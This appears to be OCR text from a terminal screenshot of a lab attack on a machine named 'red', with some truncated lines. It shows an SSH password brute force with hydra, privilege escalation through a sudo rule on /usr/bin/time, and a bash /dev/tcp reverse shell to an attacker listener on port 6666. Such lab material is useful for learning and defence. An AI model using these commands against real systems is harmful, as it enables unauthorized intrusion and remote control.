 ippsec@red: /home/john
文件 动作 编辑 查看 帮助
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
/bin
User john may run the following commands on red:
(ippsec) NOPASSWD: /usr/bin/time
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$ Get out of my machine Blue!!
Connection to 192.168.100.4 closed by remote host.
Connection to 192.168.100.4 closed.
┌──(root㉿192)-[/tmp]
└─# ssh john@192.168.100.4
john@192.168.100.4's password:
┌──(root㉿192)-[/tmp]
└─# hydra -l john -P passlist.txt ssh://192.168.100.4
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-09 18:02:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries
per task
[DATA] attacking ssh://192.168.100.4:22/
[22][ssh] host: 192.168.100.4 login: john password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end
.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-09 18:02:05
┌──(root㉿192)-[/tmp]
└─# ssh john@192.168.100.4
john@192.168.100.4's password:
Last login: Sun Apr  9 09:53:21 2023 from 192.168.100.128
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$ You will never win Blue
ippsec@red:/home/john$ bash -i >& /dev/tcp/192.168.100.128/6666 0>&1
ippsec@red: /hom
文件 动作 编辑 查看 帮助
┌──(root㉿192)-[~]
└─# nc -lvvnp 6666
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.100.4.
Ncat: Connection from 192.168.100.4:43520.
ippsec@red:/home/john$